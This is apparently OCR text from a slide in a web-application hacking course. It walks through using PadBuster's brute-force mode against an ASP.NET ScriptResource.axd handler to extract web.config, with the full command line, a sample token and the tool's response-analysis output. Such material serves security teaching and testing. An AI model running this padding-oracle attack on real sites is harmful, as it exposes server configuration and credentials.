


![padBuster.pl
http://www.myapp.com/ScriptResource.axd?d=iJBC6whziIIWQhKYX4KDpwAA
AAAAAAAAA
AAAAAAAAAA1
iJBC6whziIIWQhKYX4KDpwAAAAAAAAAAAAAAAAAAAAA1 16 -
encoding 3 -bruteforce -log
PadBuster's brute force mode works similar to the other modes of PadBuster,
where the first step is an automated responseanalysis. The main difference is that
rather than identifying a padding error, you want to identify an error that indicates
failure of the brute force attempt rather than success. Inmost cases, you may have
only one responseto choosefrom...which is totally fine (unless one of the initial
256 fuzzing attempts produces a different response). In the case of
ScriptResource.axd, there’s a good chance you'll have more than one as shown
below.
INFO: Starting PadBuster Brute ForceMode
[+] Starting responseanalysis...
*** ResponseAnalysis Complete ***
The following responsesignatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 337 N/A
2 ** 255 404 1524 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended :
The reason for the 200 responseincluded above is the T-Block. For our purposes,
we are not using the T-Block so we can select signature #2 (the 404). PadBuster
will continue issuing brute force attempts and notify you of every responsethat
does not match this signature. You'll likely get several T-Block hits similar to the
200 responseshown above before you hit a block that returns the web.config as
shown below (this is just an excerpt from the output)
Attempt 4275 - Status: 200 - Content Length: 367
http://www.myapp.com/ScriptResource.axd?d=igA4AAAAAAAAAAAAAAAAA](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-290-2048.jpg)
